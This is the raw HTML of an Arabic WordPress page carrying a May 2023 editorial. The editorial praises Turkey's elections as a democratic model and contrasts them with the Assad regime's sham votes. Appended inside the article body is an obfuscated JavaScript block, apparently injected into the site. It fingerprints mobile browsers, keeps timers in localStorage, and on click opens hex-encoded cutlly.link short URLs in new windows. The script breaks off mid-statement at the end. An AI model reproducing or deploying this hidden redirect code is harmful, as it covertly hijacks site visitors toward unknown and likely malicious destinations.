<link rel="https://api.w.org/" href="https://arabiansforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabiansforum.net/wp-json/wp/v2/posts/47707" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabiansforum.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arabiansforum.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://arabiansforum.net/archives/47707" />
<link rel='shortlink' href='https://arabiansforum.net/?p=47707' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F47707" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F47707&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="في التجربة الديمقراطية التركية" />
<meta property="og:locale" content="ar" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://arabiansforum.net/wp-content/uploads/2023/05/في-1.jpeg" />
<meta property="og:image:url" content="https://arabiansforum.net/wp-content/uploads/2023/05/في-1.jpeg" />
<meta property="og:image:secure_url" content="https://arabiansforum.net/wp-content/uploads/2023/05/في-1.jpeg" />
<meta property="og:image:width" content="1155" />
<meta property="og:image:height" content="650" />
<meta property="og:url" content="https://arabiansforum.net/archives/47707" />
<meta property="og:site_name" content="ملتقى العروبيين" />
<meta property="og:description" content="لا توجد ممارسة ديمقراطية مطلقة، كما لاتتوفر عملية سياسية ديمقراطية بلا شوائب، إنها المسألة النسبية بامتياز، حيث لا إطلاق في شيء، بل هناك تساوقًا ما، ضمن كل التجارب، سواء كانت  نحو الديمقراطية، أو باتجاه العسف والقمع وإلغاء السياسة، وإنهاء إمكانية التعبير الشعبي عن الذات، مع خدمة الناس وإعادة إنتاج مايعبر عنهم. ويبدو أننا اليوم وفي &hellip;" />
<style></style><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://arabiansforum.net/wp-admin/admin-ajax.php" , "your_rating":"تقييمك:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="jtdQNnJ3_BlIg18b7QClpqejkiSuhgc-A8UTrzPkPzg"><link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-180x180.png" />
<meta name="msapplication-TileImage" content="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-270x270.png" />
</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-47707 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-left has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_post_newsletter hide_read_next hide_related hide_post_authorbio hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الإثنين, يناير 19 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 15px; margin-bottom: 15px;">

			
			<a title="ملتقى العروبيين" href="https://arabiansforum.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png" alt="ملتقى العروبيين" width="353" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://arabiansforum.net/">الرئيسية</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-85 tie-current-menu"><a href="https://arabiansforum.net/archives/category/opinion-of-the-arabians-forum">رأي الملتقى</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://arabiansforum.net/archives/category/articles">مقالات</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://arabiansforum.net/archives/category/news">أخبار</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://arabiansforum.net/archives/category/followup">متابعات</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://arabiansforum.net/archives/category/reports-and-investigations">تقارير وتحقيقات</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://arabiansforum.net/archives/category/research-and-studies">أبحاث ودراسات</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://arabiansforum.net/archives/category/literature-and-culture">أدب وثقافة</a></li>
<li id="menu-item-44746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44746"><a href="https://arabiansforum.net/archives/category/our-memory">ذاكرتنا</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>المزيد</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://arabiansforum.net/archives/category/conversations">حوارات</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://arabiansforum.net/archives/category/caricature">كاريكاتير</a></li>
	<li id="menu-item-14909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14909"><a href="https://arabiansforum.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a">مقالات الرأي</a></li>
	<li id="menu-item-59416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59416"><a href="https://arabiansforum.net/archives/category/%d8%a7%d8%b9%d8%b1%d9%81-%d8%b9%d8%af%d9%88%d9%83">اعرف عدوك</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://arabiansforum.net/photo-gallery">معرض الصور</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://arabiansforum.net/about-us">من نحن</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://arabiansforum.net/contact-us">تواصل معنا</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arabiansforum.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">|</em><a href="https://arabiansforum.net/archives/category/opinion-of-the-arabians-forum">رأي الملتقى</a><em class="delimiter">|</em><span class="current">في التجربة الديمقراطية التركية</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arabiansforum.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0631\u0623\u064a \u0627\u0644\u0645\u0644\u062a\u0642\u0649","@id":"https:\/\/arabiansforum.net\/archives\/category\/opinion-of-the-arabians-forum"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			في التجربة الديمقراطية التركية		</h1>

					<h2 class="entry-sub-title">رأي الملتقى</h2>
			<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">مايو 27, 2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1٬760 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://arabiansforum.net/wp-content/uploads/2023/05/في-1-780x470.jpeg" /></figure></div></div>

		<div class="entry-content entry clearfix">

			
			<p style="text-align: justify;">لا توجد ممارسة ديمقراطية مطلقة، كما لاتتوفر عملية سياسية ديمقراطية بلا شوائب، إنها المسألة النسبية بامتياز، حيث لا إطلاق في شيء، بل هناك تساوقًا ما، ضمن كل التجارب، سواء كانت  نحو الديمقراطية، أو باتجاه العسف والقمع وإلغاء السياسة، وإنهاء إمكانية التعبير الشعبي عن الذات، مع خدمة الناس وإعادة إنتاج مايعبر عنهم.</p>
<p style="text-align: justify;">ويبدو أننا اليوم وفي سياق متابعة ماجرى ويجري في الواقع التركي، من فعل سياسي يُمارس الديمقراطية، عبر عمليتين متتابعتين، أنتجت برلمانًا تركيًا يعبر عن المجتمع التركي المختلف أيديولوجيًا، وأيضًا ضمن أتون التوجه الجدي المتصارع لإقامة انتخابات تنتج رئاسة تركية تكون الأقرب إلى كينونة المجتمع التركي وماهيته، الذي ما انفك يغلي ويفور منذ زمن ليس بالقصير، في محاولة منه لإعادة إنتاج حياة ديمقراطية أكثر واقعية، وتعبر عن أهداف وطموحات الشارع التركي، الذي يريد لتركيا أن تحجز لها المكان المرتجى في مصاف الدول الناهضة، والتي تريد أن تناطح وتواكب الكبار، وتفعل موضوعيًا في الإقليم وبين الدول الكبرى، لتكون قد أمسكت بالدور المراد شعبيًا وعقلانيًا.</p>
<p style="text-align: justify;">لقد شهد الواقع التركي كما شهد الشعب السوري الذي يعيش في تركيا، بعد عملية التهجير القسري التي قام بها نظام الفجور السوري ضد شعبه نحو تركيا، وإلى كل دول العالم، شهد ممارسة ديمقراطية حقة، وسياقات ملموسة في إعادة صياغة الأنموذج المميز الذي يشهد له الصديق والعدو، وضمن محددات ديمقراطية طالما حلم بها الشعب السوري، الذي انطلقت ثورته أواسط آذار/ مارس 2011 من أجل الحرية والكرامة والديمقراطيىة، التي افتقدها منذ أن خطف الوطن السوري ذلك الطاغية حافظ الأسد، ومن بعده ابنه الوريث/ غير الشرعي. كانت عيون السوريين ترقب العملية الديمقراطية التركية بحسرة وألم، ولسان حالهم يقول: متى سيتمكن الشعب السوري من أن يمارس الفعل الديمقراطي الحق، كما يمارسه اليوم الأتراك الذين عرفوا كيف ينتجون ديمقراطية صحيحة وسليمة، متجاوزين بذلك كل الدعايات العنصرية التي تدعوا الى طرد اللاجئين، ومعبرين عن خلافاتهم بشكل ديمقراطي وواع، لينتج صندوق الانتخابات أغلبية معقولة لتحالف الجمهور، وكذلك لتتم إعادة انتخابات الرئاسة في جولة ثانية، فقط لأنها لم تصل إلى ماينوف عن الخمسين بقليل، وهي مسألة تدعوا لإدراك مدى الاشتغال الجدي على أن تكون ديمقراطية بلا أي ضغوط، أو أي عمليات تزوير، كما تفعل عادة نظم القمع اللاديمقراطي، أمثال آل الأسد الذين كانوا بانتخباتهم الصورية، يتجاوزون عتبة التسعين بالمئة دائمًا، ضمن لعبة انتخابية ليس لها علاقة بالديمقراطية من قريب أو من بعيد.</p>
<p style="text-align: justify;">ويُعتقد أن الشعب التركي الذي وصل إلى هذا المبتغى الحقيقي في الممارسة الديمقراطية، كان قد عانى كثيرًا من الانقلابات العسكرية المقيتة، التي خطفت الديمقراطية كثيرًا، لكن إصرار الأتراك على الوصول بتركيا إلى مصاف الدول الديمقراطية بعيدًا عن الانقلابات، هو الذي حقق هذا الواقع الجديد الذي يمارسه الأتراك عبر الصندوق الانتخابي، ومن ثم فإن التجارب الديمقراطية الصعبة لابد من أن يسبقها الكثير من سنوات القحط الديمقراطي، ولكن الوعي الشعبي ووعي النخب، وإصرار الأحزاب في معظهما على الديمقراطية، هو الذي أنتج وينتج الديمقراطية والفعل الديمقراطي، وهذا يعني بالضرورة أن إصرار الشعب السوري رغم كل عمليات التطبيع مع الأسد/ الدكتاتور، ووعي السوريين بثورة الحرية والكرامة لابد من أن يتنج يومًا ما تجربة ديمقراطية سورية تماهي في واقعيتها التجربة التركية، من منطلق أن السوريين مابرحوا منذ عشرات السنين يناضلون من أجل وجود مؤسسات ديمقراطية وودستور ديمقراطي، ومن  أجل كنس كل المستبدين والعودة إلى الجماهير وصناديق الاقتراع دون هيمنة من أحد، وليس ذلك مستحيلًا فيما لو هُيئت الظروف وكان هناك المزيد من الإصرار والوعي.</p>
<p style="text-align: justify;">يترقب الأتراك نتائج الديمقراطية في الغد 28 أيار/ مايو في جولة الإعادة الرئاسية الثانية، وكل الأمل أن تنتج واقعًا ديمقراطيًا واضح المعالم، ويتساوق مع رؤية الشعب التركي، لتستمر تركيا في أن يكون لها الدور الأكبر المنوط بها إسلاميًا وإقليميًا، ولعل البوادر والتوقعات تشير إلى ذلك، كما يرقب الشعب السوري نتائج هذه الجولة، لتكتمل المسألة، وتنتج جولة الغد واقعًا في تركيا يركل جانبًا كل العنصريات، التي مورست في السابق من قبل بعض  المتشددين الشوفينيين بحق السوريين والتي مابرحت موجودة في حملاتهم الانتخابية.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4f\x49\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x76\x76\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x47\x65\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x47\x49\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x71\x6b\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x68\x65\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x70\x46\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x77\x4e\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6c\x6c\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x7a\x45\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else 